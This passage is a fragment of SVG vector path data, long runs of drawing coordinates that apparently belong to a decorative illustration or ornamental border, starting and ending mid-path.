36.86 0 0 1-17.503 13.238c-7.036 2.528-14.672 2.847-21.893.914l-.001.322zm30.998-32.812c1.086 1.294 2.233 3.296 1.136 4.903-1.606.445-2.958 1.535-4.946 1.076-5.765-2.729-.416-8.573 3.811-6.301l-.001.322zm-38.171 61.787a10.43 10.43 0 0 1-3.245-3.984 10.48 10.48 0 0 1-.955-5.056c1.743-2.636 1.758-6.438 5.294-7.971 25.71-9.888 54.866-14.993 71.847-41.029 2.218-9.143 17.573-13.207 11.781-25.734 1.995-1.539.02-5.156 2.656-6.434l-.64-.519c1.814-4.246 6.437-4.937 10.741-6.016-.018 4.705-1.582 10.758 1.098 14.571 6.037-1.137 6.451-8.289 9.164-12.854-.485-7.156 10.249-11.432 12.908-18.382 9.848-13.274 14.831-29.554 14.107-46.091 2.235 2.056 3.9 4.658 4.834 7.554a17.67 17.67 0 0 1 .492 8.966c1.983 1.813.622 4.965 1.061 7.674-1.997 1.99-.603 6.443-1.06 8.503-3.854 19.025-12.976 36.571-26.319 50.619l9.176.423c1.524 4.067-3.169 6.046-4.27 8.555-18.271 11.594-39.664 17.181-57.297 29.486a255.78 255.78 0 0 1-52.398 23.768 9.36 9.36 0 0 1 2.367 4.519 9.38 9.38 0 0 1-.351 5.093c-1.072 1.857-2.76 3.278-4.769 4.012a9.08 9.08 0 0 1-6.222.005l-.001.322zm-7.99 40.959l.013-3.416c22.943-35.563 57.104-62.367 97.014-76.12 38.082-22.794 70.825-58.821 63.51-108.091-2.362-15.059-8.938-29.134-18.96-40.585a80.05 80.05 0 0 0-37.647-24.089l-11.156-2.687.464-3.801c15.195.646 29.787 6.146 41.654 15.698 3.352-3.854 2.473-8.949 4.863-12.871 1.384-9.211 19.887-14.294 8.503-24.2a6.4 6.4 0 0 0-4.202.916 6.44 6.44 0 0 0-2.682 3.375l.424 6.447c-1.545 1.089-3.53-.014-4.679-1.63-.272-1.885-.171-3.806.299-5.651a14.47 14.47 0 0 1 2.439-5.102c3.08.012 4.637-4.235 8.418-2.673 2.844 1.473 5.401 3.448 7.549 5.83 2.478 6.455-3.527 15.841 6.93 16.785a10.83 10.83 0 0 1 2.918 5.198c.469 1.973.377 4.039-.266 5.962-.769 1.957-2.082 3.65-3.782 4.877s-3.717 1.938-5.808 2.046c-.578-.002-.574-1.098-.636-1.485 3.79-.952 4.705-5.009 5.999-7.646a9.44 9.44 0 0 0-1.387-4.666c-.862-1.406-2.077-2.56-3.524-3.345-7.765-.031-10.68 6.854-14.426 12.833-.685 3.544-1 7.15-.94 10.76 19.184 17.413 27.428 42.71 26.742 70.292a69.1 69.1 0 0 0-2.233 12.881c-3.774 29.568-28.963 54.025-51.622 71.466 16.302-.258 31.243 2.701 42.751 13.897 5.13 5.496 8.691 12.277 10.311 19.632a42.13 42.13 0 0 1-1.105 22.168c-.853 4.583-3.107 8.785-6.449 12.022s-7.604 5.347-12.195 6.038-9.283-.072-13.422-2.184-7.521-5.465-9.674-9.595a18.38 18.38 0 0 1-1.608-9.301 18.35 18.35 0 0 1 3.22-8.868c2.91-5.596 10.216-3.118 11.776-8.075a46.29 46.29 0 0 0-19.837-8.226c-7.162-1.148-14.492-.594-21.402 1.618-26.026 8.663-45.934 28.371-65.787 50.334a89.38 89.38 0 0 0 9.635 14.089c19.806 22.571 46.758 39.628 77.492 41.425 2.319-2.182 6.419-.49 8.542-1.77 3.796-2.499 8.036-3.385 10.683-7.435a57.63 57.63 0 0 1-9.991-5.388 22.88 22.88 0 0 1-5.327-16.134 22.26 22.26 0 0 1 5.429-9.74 22.12 22.12 0 0 1 9.457-5.863c4.364-.748 8.844-.407 13.046.992s7.998 3.813 11.053 7.031c3.757 5.754 5.976 12.382 6.444 19.247s-.832 13.735-3.774 19.95c-3.017 7.149-7.875 13.364-14.073 18.006a43.47 43.47 0 0 1-21.2 8.408c-3.988 2.24-9.755-.039-13.997 1.62 11.122 11.388 24.064 16.917 33.25 31.068 10.065 12.454 16.176 27.657 17.541 43.638l1.151 1.165-.107 27.326c-1.811 3.538-.483 8.442-3.127 11.847-4.013 15.085-12.056 28.782-23.259 39.61-.037 9.216 2.747 19.346 12.746 22.608 2.692.913 4.241-1.337 5.784-1.975.707-.821 1.22-1.791 1.502-2.839a7.25 7.25 0 0 0 .126-3.213c-.952-2.711-2.028-6.453-5.362-7.433 1.364-3.991 4.236.017 6.416.476a14.27 14.27 0 0 1 3.354 6.322 14.31 14.31 0 0 1-.134 7.161c-2.52 4.438-7.654 4.224-9.658 8.019-.02 5.156 2.454 12.513-4.233 15.644-3.539 2.307-5.776-.022-9.562-.037-3.846-1.305-3.38-5.363-4.974-8.076 1.164-2.252 1.373-6.44 4.901-6.039-.593 3.8-1.963 9.659 3.164 11.42 1.291.316 2.652.153 3.833-.458s2.104-1.629 2.598-2.868c1.391-11.209-10.212-14.542-12.741-24.22-2.042-2.908.031-7.862-3.556-9.617a98.72 98.72 0 0 1-40.175 16.534c-1.536-1.101-1.53-2.648-2.23-4.198 2.703-1.794 6.036-.943 8.482-2.738a78.77 78.77 0 0 0 37.543-20.559c10.391-10.194 17.776-23.072 21.342-37.214 1.746-3.344 1.057-7.601 2.675-11.204-.914-12.313.422-25.778-4.221-36.431-8.02-33.224-38.296-53.323-65.758-71.156-37.882-11.879-68.378-41.454-91.097-74.091l-.001.322zm96.282 158.929c.226 3.451-.269 6.911-1.454 10.158a24.82 24.82 0 0 1-5.423 8.699 22.98 22.98 0 0 1-4.912-9.055 23.04 23.04 0 0 1-.467-10.301l2.64-2.246c3.594.015 7.769-.936 9.618 2.423l-.002.322zm5.365 23.095c.478-3.125 1.597-6.115 3.287-8.783a22.77 22.77 0 0 1 6.528-6.711c1.399-.289 2.852-.145 4.167.412a7.07 7.07 0 0 1 3.202 2.711c3.058 5.619-2.73 8.754-6.461 10.802-3.848-.595-6.298 2.36-10.722 1.247l-.001.322zm-26.06 1.057a20.98 20.98 0 0 1-8.905-3.005 21.1 21.1 0 0 1-6.717-6.595c-1.588-4.261 2.4-6.436 4.847-8.489 8.086.032 9.848 8.933 12.266 14.357-.389.965 1.139 4.129-1.491 3.732zm-35.467-5.812c-1.179 6.118-4.222 12.874-1.616 19.329a52.73 52.73 0 0 0 8.46 24.909 52.46 52.46 0 0 0 19.418 17.674 121.94 121.94 0 0 1 12.817 4.691c-12.845 2.463-23.213-4.925-31.657-11.661a58.67 58.67 0 0 1-12.5-23.501 58.83 58.83 0 0 1-.844-26.63 36.39 36.39 0 0 1 10.665-19.293c-.341 5.025-5.232 8.358-4.741 14.16l-.001.322zm56.866 14.984c-.015 3.867.861 9.413-4.274 9.651-4.043-.016-8.407-.033-9.805-3.777s.86-6.442 2.217-8.95c2.695.011 3.99-2.691 6.938-1.842a8.08 8.08 0 0 1 2.959 1.76 8.12 8.12 0 0 1 1.964 2.836l-.001.322zm30.543 1.152c.23 1.722-.082 3.473-.894 5.007a8.29 8.29 0 0 1-3.632 3.547c-6.421.877-11.09-3.137-16.472-5.414 1.496-5.151 7.532-5.771 11.774-7.366a8.12 8.12 0 0 1 5.28.362c1.671.707 3.059 1.953 3.946 3.542l-.002.322zm-74.987 7.373c-4.224-3.11-1.759-9.61 2.035-11.593 5.333-1.59 8.719 2.226 13.338 2.695 2.051.653 5.19 2.019 4.989 4.209a22.67 22.67 0 0 1-9.653 4.664c-3.542.76-7.213.658-10.708-.297l-.001.322zm33.05 32.937a8.7 8.7 0 0 1-2.859-3.926 8.74 8.74 0 0 1-.315-4.853c.659-4.444 5.163-7.326 6.463-11.575 2.251-1.151 2.496 1.75 3.84 2.658-.017 4.253 3.116 7.359 2.649 11.676.016.994-.172 1.98-.551 2.899s-.941 1.749-1.652 2.441c-1.993.83-4.942.11-7.574.357l-.001.323zm16.047-17.21c-.494-2.655-.634-5.365-.417-8.058a19.19 19.19 0 0 1 9.418 2.42c2.881 1.603 5.305 3.921 7.039 6.732a10.02 10.02 0 0 1-1.217 4.886 9.97 9.97 0 0 1-3.437 3.668c-7.196 2.163-8.254-6.413-11.384-9.97l-.002.322zm-32.567 7.605c-3.594-.014-7.576.615-9.549-3.389.008-1.998-1.846-3.81.023-5.8a22.99 22.99 0 0 1 7.719-5.887 22.9 22.9 0 0 1 9.448-2.166 21.34 21.34 0 0 1-1.883 9.342c-1.324 2.931-3.291 5.522-5.756 7.578l-.001.322zm-17.176-87.785c-3.134-2.655 1.816-4.956.033-8.507 2.019-7.598 1.731-15.913 3.302-23.705a35.23 35.23 0 0 0-5.66-18.791c-3.626-5.597-8.766-10.039-14.817-12.807-1.54-.006-3.53-.013-4.679-1.565-9.175-.681-18.932-.075-22.943 8.095-.934 1.93-1.385 4.06-1.315 6.205a13.25 13.25 0 0 0 1.716 6.106 15.98 15.98 0 0 0 9.152 6.482c4.687-.626 10.718.042 12.282-6.01a12.49 12.49 0 0 0-.229-5.325 12.45 12.45 0 0 0-2.427-4.74c-2.691-1.106-5.186-3.179-8.461-2.676-.955-2.002 1.296-3.153 2.644-3.341a11.32 11.32 0 0 1 7.313.475 11.38 11.38 0 0 1 5.502 4.861c2.939 3.363 1.569 8.965 1.105 12.894a4.58 4.58 0 0 0-1.356 1.946 4.6 4.6 0 0 0-.202 2.366 16.77 16.77 0 0 1 7.256 6.57 16.87 16.87 0 0 1 2.372 9.516c-2.06 1.539-.018 4.512-1.565 6.439-1.574 2.607-3.983 4.601-6.831 5.655a13.36 13.36 0 0 1-8.851.148c-1.468-2.003-5.064-1.566-5.308-4.725 3.786.015 8.915 1.582 11.813-1.049a11.03 11.03 0 0 0 3.265-4.675 11.06 11.06 0 0 0 .498-5.687 10.49 10.49 0 0 0-4.854-5.82c-7.366-3.767-18.231 1.346-24.105-6.54a18.86 18.86 0 0 1-5.376-11.729 18.88 18.88 0 0 1 3.417-12.448c6.899-8.287 17.427-8.954 27.626-7.625a44.25 44.25 0 0 1 19.206 11.87c5.816 6.082 6.359 14.978 9.989 22.211 2.591-1.389 5.497-2.077 8.434-1.998a16.89 16.89 0 0 1 8.315 2.451 12.35 12.35 0 0 1 1.574 7.611 18.42 18.42 0 0 0-7.911.455 18.45 18.45 0 0 0-6.994 3.74c-2.031-5.808 5.352-6.424 7.288-9.123-1.588-4.067-3.532.631-5.775-.023-10.234 7.629-8.938 20.782-11.165 32.181-.773.706-2.183.314-3.274.31l-.001.322zm-12.237-38.074c-1.079-3.098 1.744-2.894 3.097-4.242s3.139 1.366 4.484 2.016a3.56 3.56 0 0 1-.284 2.197c-.326.683-.861 1.243-1.528 1.598-1.73-.651-4.689 1.077-5.769-1.892l-.001.323zm67.747 22.31c-1.412-.006-3.077-.657-3.854 1.08a23.61 23.61 0 0 0 1.171 12.315c-1.803 1.41-4.878-.02-6.863-1.123-7.424-5.121-5.591-14.524-6.332-21.938-14.252-15.203-21.626-32.956-41.171-40.316-13.193-6.884-28.392-9.844-42.167-15.635-2.853-2.287-4.761-5.555-5.355-9.173 1.102-2.702 1.758-6.438 4.65-7.393 2.9-2.954 5.132.665 8.02.483a10.77 10.77 0 0 1 2.431 4.26 10.81 10.81 0 0 1 .293 4.902l-2.706 2.632c4.665 5.175 12.816 4.949 19.219 8.519 29.733 11.461 55.131 32.057 85.638 42.554 3.773 3.366 7.998 6.09 8.489 11.828l-9.564.478c13.802 15.071 27.011 34.523 26.726 58.111 1.983 1.555.687 4.707 1.063 6.9-2.192 2.699-.025 6.445-1.514 9.855a23.42 23.42 0 0 1-4.974 8.037c1.184-7.149-1.748-12.253-1.53-18.761-4.882-15.23-10.473-29.753-24.676-41.024.052-3.103-.544-6.182-1.748-9.039a22.23 22.23 0 0 0-5.246-7.552zm-82.524 96.35c-1.694-2.552-3.892-4.726-6.457-6.388a22.2 22.2 0 0 0-8.458-3.274c-2.442.957-5.595 2.942-8.025.741a8.61 8.61 0 0 1-.247-5.752 8.57 8.57 0 0 1 3.432-4.612c2.697-.767 5.548-.815 8.269-.137s5.219 2.057 7.247 4.001c2.711-4.049.931-8.31.048-12.31-2.677-2.952-6.306-4.861-10.247-5.39-3.393-2.011-8.497 6.412-8.531-1.129a10.99 10.99 0 0 1 1.011-5.126c.744-1.602 1.863-3 3.261-4.074a17.77 17.77 0 0 1 8.309 1.647 17.84 17.84 0 0 1 6.617 5.309c1.73.715 2.892-1.149 3.345-1.985.672-2.26.817-4.646.426-6.971a15.44 15.44 0 0 0-2.683-6.444 14.3 14.3 0 0 0-6.377-3.782c-2.419-.677-4.974-.703-7.406-.075a12.94 12.94 0 0 1 .602-6.482 12.9 12.9 0 0 1 3.68-5.36c3.335.4 5.528-2.234 8.473-.482 2.826-.44 4.156 3.819 7.053 1.575 2.458-4.953 5.179-11.388 11.153-12.846 3.779 2.012 1.58 6.451 2.273 9.676 4.626-1.4 10.478-4.47 16.067-5.866 3.088-1.986 8.022.032 11.111-2.212 5.32 1.762 11.613.884 16.027 4.446-19.829-.465-42.115 3.83-51.432 23.064a70.25 70.25 0 0 0-6.487 17.698c-.455 1.545.948 3.742-1.11 4.958a57.45 57.45 0 0 0 4.85 28.517 57.19 57.19 0 0 0 18.117 22.49 62.88 62.88 0 0 0 19.211 10.711c-1.356 2.25-1.367 4.957-4.89 3.138-5.073-2.245-9.938-4.939-14.537-8.049-10.486-7.372-18.626-17.633-23.436-29.546l-.258.321zm6.486 80.589c-4.005-9.619 10.257-13.43 3.104-22.352-11.619.663-22.968-1.831-28.766-12.553.906-2.059-2.875-3.363.018-4.705 2.631.011 5.767 2.214 8.022.032 10.728-2.665 17.826 3.873 25.639 8.093 1.79-1.818 3.002-4.13 3.48-6.641a12.94 12.94 0 0 0-.793-7.463l.018-4.511c3.983-1.08 6.41 1.829 9.098 3.773 1.784 3.359 4.465 6.979 2.715 11.226a17.4 17.4 0 0 0-1.576 9.145c5.306 5.371 13.784 3.407 21.42 3.823 2.381-1.537 5.524-1.138 7.969-2.675.702.905 2.046 1.813 1.592 3.1-7.259 3.845-15.687 4.823-23.628 2.742-3.598 1.146-6.923-2.025-10.014.67-.016 3.996-2.207 6.436-2.224 10.754a39.73 39.73 0 0 0-9.673 11.885c-1.672.961-5.512-1.955-6.143-4.664l-.258.321zm-5.42 23.761c-5.323-.924-5.556-6.983-7.531-10.729 5.835 1.312 11.585 8.038 17.829 3.1 10.733-3.825 15.196-12.83 23.371-19.243-6.454 9.191-9.579 20.586-20.252 25.7.002-.58.008-2.191-1.084-1.937-3.79 1.016-6.947 3.904-12.076 2.788l-.258.321zm73.416-32.258c2.243.911 1.078 3.42 2.034 4.971-11.661 11.619-23.902 23.688-35.688 34.211-1.606.445-2.691-1.106-2.3-2.651 13.918-14.254 22.807-22.533 36.212-36.852l-.258.321zm-73.882 36.51c7.328-.316 14.669.21 21.879 1.568l17.168 8.06c9.578-4.022 16.739-13.468 28.356-13.874a23.53 23.53 0 0 1 9.109 1.132l-.029 7.347c-2.698.699-4.219-4.27-6.411-1.572l3.123 5.426c-3.786-.015-6.403-3.827-9.541-5.387-1.616 2.894 2.869 4.717 4.208 6.978-3.598 1.081-6.014-4.793-8.974-2.743-.016 3.996 4.478 3.821 4.721 7.173-4.043-.016-6.721-4.474-10.058-4.487-.015 3.803 5.631 4.276 4.655 7.624a19.24 19.24 0 0 1-9.989-5.84c-3.601 1.79 1.786 2.714.88 4.708 2.246.009 3.582 2.915 4.926 3.822l-.451.449c-6.916-.929-13.263-4.343-17.867-9.609-2.444 1.28-.012 2.9.689 4.192 3.152 3.112 6.783 5.694 10.752 7.648l-.004 1.095c-9.437.672-15.179-7.858-22.088-13.428-.9.447-.007 1.805-.46 2.705l12.787 12.296c-9.816-.876-15.418-12.5-22.076-16.522l-.01 2.643a83.57 83.57 0 0 0 18.734 17.733A26.68 26.68 0 0 1 50.27 838a40.24 40.24 0 0 0-12.79-11.652l-1.094.898a139.83 139.83 0 0 0 26.724 25.886c4.413 1.386 9.175 1.13 13.416-.72 12.02-4.722 21.168-13.838 32.166-19.917 1.962 7.162-7.155 8.028-10.7 11.881-10.683 7.627-22.978 16.989-37.912 12.289-9.595-8.03-18.273-20.825-26.774-29.56-2.303-1.749-14.525-10.949-2.336-9.806l-.258.322zM154.699 965.38c1.067-1.245 1.857-2.704 2.317-4.281s.579-3.233.35-4.86a16.77 16.77 0 0 0-3.972-5.92 16.69 16.69 0 0 0-6.066-3.723c-14.949-1.154-25.703 8.084-40.081 8.736-4.048 1.338-9.558-1.133-12.843 2.012a13.32 13.32 0 0 1-1.89 7.224c-1.305 2.177-3.206 3.932-5.475 5.057a13.9 13.9 0 0 0 2.101-6.86 13.91 13.91 0 0 0-1.597-6.995 166.67 166.67 0 0 1-20.269-2.723 33.1 33.1 0 0 1-14.01 13.117 32.92 32.92 0 0 1-18.901 3.111c-6.468-.859-12.538-3.622-17.446-7.94s-8.432-9.999-10.13-16.325c1.367-4.958-2.858-7.81-.658-12.313.986-9.863 5.793-18.941 13.384-25.276-2.351-9.199-3.903-18.586-4.639-28.055-1.594-2.648.406-5.347.416-7.99-3.359-10.776 9.641-19.941-1.108-28.427.401-4.059-2.668-6.971-1.56-11.221 3.587 1.755 3.759 6.912 6.378 10.016.832.712 1.275 2.26 2.625 1.621 3.545-3.788 3.511-11.652 8.52-12.341 2.672 6.069-4.278 10.747-5.329 16.801 2.163 4.713 7.293 5.829 11.321 9.648-.39 7.553-.098 15.126.874 22.625a81.64 81.64 0 0 0 3.717 17.675l-14.418 10.77a30.06 30.06 0 0 0 6.374 11.175c3.381-.145 6.598-1.504 9.064-3.831a23.78 23.78 0 0 1 12.94.031 23.86 23.86 0 0 1 11.023 6.805c2.981 3.244 5.011 7.252 5.869 11.582a24.07 24.07 0 0 1-1.01 12.955c4.478 3.562 11.096 1.591 16.03 3.608 6.424-1.586 8.251-9.184 9.169-14.336 1.797.007 1.531 2.391 2.168 3.553-.015 3.803-4.008 7.396-2.224 10.755 15.601-1.55 31.205-3.809 43.305-12.72 1.55-1.496 2.625-3.419 3.09-5.527s.299-4.307-.476-6.321c-1.98-2.457-4.21-6.462-7.995-6.928l-2.704 2.052c1.404 2.003 4.28 5.108 2.728 8.002-1.61 1.541-4.708 6.04-7.39 2.678-1.65-1.378-2.846-3.224-3.434-5.296a10.74 10.74 0 0 1 .142-6.318 11.26 11.26 0 0 1 5.992-6.035c3.195-.728 6.54-.377 9.517.998s5.418 3.698 6.947 6.608a18.44 18.44 0 0 1-.063 16.113c2.032 5.357 9.35 4.741 12.283 9.651 1.742 2.175 3.036 4.674 3.807 7.355a21.16 21.16 0 0 1 .689 8.26c-.913 3.606-4.967 6.426-7.607 8.542-2.446.815-5.058.994-7.592.522a15.24 15.24 0 0 1-6.901-3.222c-1.779-1.583-3.109-3.612-3.855-5.878s-.882-4.692-.394-7.028c3.131 3.557 5.352 9.817 10.672 11.449 1.526.153 3.066-.011 4.525-.482s2.806-1.239 3.958-2.256l-.258.321zm275.149 10.368c-3.587-1.818-8.275-.934-11.862-2.689-12.249-2.239-23.395-7.375-35.839-9.165a31.26 31.26 0 0 0-17.58-1.165c-4.105-.467-3.881 7.848-7.393 3.387-1.779-4.519 7.994-9.185.045-11.407-17.356-9.221-35.357-17.735-53.037-25.99a71.5 71.5 0 0 0-12.869 8.456c-4.959 4.557-9.651 6.407-14.291 11.287l1.598 1.747 33.178.131c5.381 2.728 13.612-1.558 17.632 4.259 1.077 1.109 1.875 2.461 2.327 3.943s.545 3.05.271 4.575c-1.741 2.055-1.941 3.988-4.191 4.946-1.951.49-4.013.262-5.811-.644a8.43 8.43 0 0 1-3.989-4.293c-.439-2.451 3.356-4.692.67-6.958l-26.76-.428-1.087-1.165-22.975-.091c-4.658 3.103-8.974 6.694-12.877 10.713l2.677 4.715-21.885-.086c16.223-10.226 31.923-21.264 47.044-33.071a58.86 58.86 0 0 0 13.394-11.484c-4.465-6.914-18.014-5.163-16.495-16.113 8.073 3.383 14.722 9.919 23.38 11.436 4.706-3.088 9.181-6.517 13.389-10.259-13.762-9.207-27.334-17.704-41.161-26.459-.763-2.001 1.038-2.896 2.198-4.245 15.627 8.247 29.001 18.161 44.369 26.858a238.94 238.94 0 0 1 29.024-20.381c-.006 1.611 1.529 2.906 1.007 4.967-7.726 6.414-15.577 11.862-23.177 18.792a124.68 124.68 0 0 0 16.062 11.665c2.938 3.75 10.512 3.328 7.597 10.278-9.838-6.482-20.036-12.397-30.543-17.716-3.546 4.046-8.49 4.929-11.782 9.685 3.314 5.814 10.053 5.84 14.466 9.596a376.64 376.64 0 0 0 98.563 36.031c.198-.156.426-.268.67-.33a1.81 1.81 0 0 1 .747-.027c.247.044.483.139.692.28s.386.324.52.538c14.074 1.611 28.315.927 42.172-2.024 17.144-2.253 30.727-12.769 47.236-16.764 3.155-.783 6.479-.507 9.463.785a14.91 14.91 0 0 1 7.067 6.37l-.009 2.32c-19.848-12.131-36.098 7.591-55.038 9.579a127.02 127.02 0 0 1-46.549 5.294l-.258.321zM14.679 693.841c-1.091.837-4.235 0-3.786 2.642a15.34 15.34 0 0 1 8.702-.053 15.4 15.4 0 0 1 7.341 4.693v-2.642a11.68 11.68 0 0 0-5.42-4.208 11.62 11.62 0 0 0-6.837-.432z"/><path d="M34.316 930.631c-2.054 3.609-4.877 6.445-3.209 11.408-.513 0-.77 1.353-1.668.902-4.877-3.351-1.54-7.605-1.605-12.31 8.279-5.671-2.439-11.214-4.3-16.563a26.34 26.34 0 0 0-10.653 13.921c.898 4.06-1.925 7.605.513 10.763.591 7.469 4.07 14.408 9.691 19.335 4.117 3.225 8.931 5.433 14.054 6.445 5.099.507 10.238-.432 14.832-2.711a27.46 27.46 0 0 0 11.16-10.179c-7.895-4.516-15.37-9.736-22.334-15.597-3.337-1.418-2.246-6.381-6.482-5.414zm-11.68-259.026c-3.529 0-8.471-1.547-11.423 1.16l1.861.644a14.39 14.39 0 0 1 7.779.349 14.44 14.44 0 0 1 6.467 4.356c.642-2.642-2.438-4.963-4.685-6.509zm4.3-390.504l-8.022 5.413c-2.705-.063-5.405-.278-8.086-.644 2.118 5.413 7.701 1.095 11.487 1.547 1.54-2.063 4.813-3.609 4.621-6.316zM27 304.174a19.68 19.68 0 0 1-7.086 4.369 19.61 19.61 0 0 1-8.25 1.044c1.797 2.9 5.326 1.096 8.021 1.611 2.695-1.869 7.957-3.093 7.316-7.024zm133.166 241.753c3.164-5.272 4.836-11.311 4.836-17.466s-1.672-12.194-4.836-17.466a20.14 20.14 0 0 0-8.206-5.51 20.08 20.08 0 0 0-9.828-.935c-3.337 2.256-8.214 5.414-7.957 9.925 2.246 2.9 8.022.645 11.808 1.934a14.8 14.8 0 0 1 5.851 6.141 14.88 14.88 0 0 1 1.529 8.36c-.385 9.861-11.295 14.63-18.675 18.497-1.733.838-4.428-.451-5.776 1.547-43.191 2.836-77.91-26.553-101.848-59.294 0-6.767 7.123-11.537 10.589-17.144 22.719-22.751 44.923-42.022 77.012-45.953 14.504-.516 32.088 2.32 38.506 16.886 1.12 2.629 1.515 5.513 1.143 8.348s-1.5 5.517-3.261 7.764c-2.439 3.159-7.124 2.965-11.167 2.707-1.989.709-3.594-3.351-5.391-.451a12.29 12.29 0 0 0 2.092 6.118 12.21 12.21 0 0 0 4.903 4.194c6.418 1.354 15.852 2.192 19.253-3.867 6.418-6.445 5.712-17.724 4.749-26.876a40.9 40.9 0 0 0-9.338-15.727c-4.258-4.466-9.469-7.903-15.241-10.053-2.661.102-5.3-.522-7.637-1.804-49.48 1.095-92.158 32.225-118.983 74.827 15.943 24.69 37.698 45.055 63.342 59.294a112.4 112.4 0 0 0 29.906 11.085c3.145 2.643 7.83 1.289 11.36 3.287h16.108a38.43 38.43 0 0 0 14.507-6.519 38.62 38.62 0 0 0 10.65-11.849zM26.037 41.345c1.284-.902 1.99-2.9 3.722-2.707 2.054 1.998.706 4.898 1.155 7.67 2.246 1.225 1.412 5.349 4.749 4.641 7.5-8.314 16.576-15.041 26.698-19.786-.321-6.961-6.995-8.507-11.68-11.408a32.47 32.47 0 0 0-13.12-1.275 32.51 32.51 0 0 0-12.55 4.047 36.41 36.41 0 0 0-11.167 15.081c-.385 4.705-3.017 9.603-.385 14.115.247 3.312 1.25 6.523 2.93 9.384a21.6 21.6 0 0 0 6.761 7.115l7.316-11.859a19.36 19.36 0 0 1-3.796-7.038 19.42 19.42 0 0 1-.632-7.979zm22.911 737.634c-4.749-12.89 10.846-19.335 5.198-30.485a13.46 13.46 0 0 0-.385 5.865c-2.824 18.11-17.648 1.869-26.761 3.867a37.22 37.22 0 0 0-8.728-2.643c8.086 6.445 20.344 4.641 28.366 11.795.449 3.287 1.861 8.249-.834 11.15 1.348 2.449-2.631 4.253-.642 5.865 2.631-.709 1.989-3.61 3.786-5.414zm-6.417-141.274c-4.684 3.415-4.684 8.829-8.663 12.373-2.246-2.9-6.417-2.707-10.011-4.253-1.348.966-7.636 2.513-2.246 3.351 2.695-3.093 5.134 1.16 8.021.451a8.67 8.67 0 0 1 3.693 3.282c.889 1.43 1.345 3.088 1.312 4.773a51.71 51.71 0 0 1 4.171-12.309c.898-2.706 3.722-4.962 3.722-7.668zm12.514-406.94a15.66 15.66 0 0 0-.899-7.412c-10.91-5.993-.77-19.657-9.177-25.78a7.06 7.06 0 0 0 .122 3.074 7.04 7.04 0 0 0 1.418 2.727c6.418 20.624-19.253 13.341-28.302 22.751 2.413-.387 4.751-1.148 6.931-2.256 8.279 0 14.504-4.834 22.526-5.543 2.1 2.067 3.913 4.408 5.391 6.961a19.41 19.41 0 0 0 1.155 7.605c-.449-.645.385-1.353.834-2.127zm-21.947 93.323l.513 3.609c-2.695 6.058-9.369 6.445-14.502 6.058l1.604 1.611c4.979.393 9.936-1 13.989-3.931 1.185 4.637 3.788 8.785 7.444 11.858a52.74 52.74 0 0 0-5.839-11.149 12.92 12.92 0 0 0-3.209-8.056zm1.025 556.142c-2.246-6.445 0-14.114-1.669-20.559a15.05 15.05 0 0 0-7.124-3.609c-2.375 3.158-1.476 7.863-2.631 11.665a65.55 65.55 0 0 0 4.621 35.577c1.091-1.547 2.824-1.547 4.172-2.707 13.413-4.061-1.091-12.439 2.631-20.367zm2.375-794.35a40.22 40.22 0 0 0-10.332-6.896 7.81 7.81 0 0 0-1.401 2.867 7.83 7.83 0 0 0-.139 3.191c-2.631 6.961-1.284 15.661-3.016 23.008 1.989 5.801 0 13.212 3.594 18.175l7.187-4.318a103.54 103.54 0 0 1 4.107-36.028zm3.661 838.177a42.75 42.75 0 0 0 11.098 12.981 42.54 42.54 0 0 0 15.275 7.576c4.171-7.217-.578-14.822-4.364-19.913a20.42 20.42 0 0 0-8.178-3.819c-2.975-.647-6.056-.619-9.019.081l-4.813 3.094zm-.706-867.309l5.39 3.802a19.17 19.17 0 0 0 10.067-.166 19.24 19.24 0 0 0 8.607-5.247 18.86 18.86 0 0 0 3.493-8.895 18.89 18.89 0 0 0-1.311-9.471 57.78 57.78 0 0 0-26.245 19.978zm33.754 834.117c-2.053 1.547-.642 4.704-1.155 6.895h.706l.449-6.895zm-1.54-806.08c-.138 1.036-.066 2.088.21 3.096a7.81 7.81 0 0 0 1.395 2.769c-.257-2.256.834-5.156-1.604-5.865zm6.417 802.213a25.87 25.87 0 0 0-1.733 11.213c3.08-2.707 1.027-7.411 1.733-11.213z"/><path d="M75.902 83.689v5.864c1.989.838 0 3.995 2.182 4.189-1.989-2.642 0-6.896-1.54-10.053h-.642zm5.712 803.309c-2.888 2.448-.835 7.797-1.476 11.922.898-3.223 3.53-7.669 1.476-11.922zm-1.989-804.92a36.88 36.88 0 0 0 1.668 12.309c.661-2.046.855-4.215.566-6.346a14.34 14.34 0 0 0-2.234-5.963zm4.749 818.324c2.888-3.608 1.54-9.86 1.091-13.469a90.55 90.55 0 0 1-1.989 13.469h.898zm37.029-286.48c-2.246-5.156-10.974-9.216-10.782-15.146a6.79 6.79 0 0 1 2.375-1.16c-12.194-1.998-19.253-14.179-29.842-21.14l-.449.387c6.216 7.424 13.281 14.087 21.049 19.851-.392 5.901-.09 11.829.899 17.659 2.503-3.803-.449-9.539 2.632-12.89 16.172 15.855 34.013 35.899 40.366 58.972-2.438-18.175-15.274-33.836-26.248-46.533z"/><path d="M122.944 597.037a59.43 59.43 0 0 0-9.948.579c3.321.461 6.702.265 9.948-.579zm-17.328-212.558a33.25 33.25 0 0 0 12.258 1.546c1.604-2.513 5.968.645 6.417-2.706-5.054 1.439-10.463.909-15.145-1.483 14.375-16.499 31.51-36.156 37.222-57.425-1.284 3.931-3.145 7.605-4.621 11.601a180.86 180.86 0 0 1-34.591 44.213c-1.444-4.147-2.224-8.498-2.31-12.89l-1.091 1.095c9.241 19.336-15.723 24.685-21.242 36.608l3.337-1.675c4.685-7.606 13.734-10.957 19.766-18.884zM85.08 89.489c0 1.096-1.347 1.998-1.155 3.351s1.604 1.805 2.31.838c.161-4.413-.627-8.809-2.31-12.889.449 2.9-.834 6.702 1.155 8.7zM88.16 896.6c1.733-.451 1.284-4.06.642-4.897-.899 1.353-.449 3.286-.642 4.897zm1.155-807.625v-2.707c-.449-.451-.706-1.353-1.604-1.095v3.802h1.604zm18.355 827.476c-1.814-.671-3.776-.833-5.676-.47a10.63 10.63 0 0 0-5.106 2.533c3.851.193 6.739-2.32 10.782-2.063zm-6.225-29.518c-.642-2.9-2.696-4.06-4.236-6.444a9.75 9.75 0 0 0 1.454 3.662c.729 1.108 1.675 2.055 2.782 2.782zm-.771-792.609c-.834 2.965-3.08 2.707-3.786 5.864l4.3-5.413-.514-.451zm6.033-29.132c-3.786 0-6.417-2.191-10.267-1.933a25.57 25.57 0 0 0 10.267 1.933zm-1.476 819.485c1.412-1.805 0-5.156-.449-7.411-1.348-.451-3.145.709-3.786-1.095a9.89 9.89 0 0 0 1.028 4.799c.741 1.488 1.844 2.763 3.207 